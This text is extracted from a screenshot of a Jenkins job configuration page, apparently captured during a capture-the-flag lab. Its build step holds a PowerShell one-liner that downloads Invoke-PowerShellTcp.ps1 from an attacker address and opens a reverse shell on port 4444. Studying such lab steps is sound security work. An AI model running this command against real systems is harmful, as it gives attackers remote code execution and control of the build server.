 alfred Config [Jenkins]
Not secure
10.10.250.19:8080/job/alfred/configure
Jenkins
alfred
General
Source Code Management
Build Triggers
Build Environment
Build
Post-build Actions
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object
Net.WebClient).DownloadString('http://10.11.5.201:4443/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.11.5.201
-Port 4444
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply
Page generated: Nov 24, 2022 11:35:43 PM GMT
REST API
Jenkins ver. 2.190.1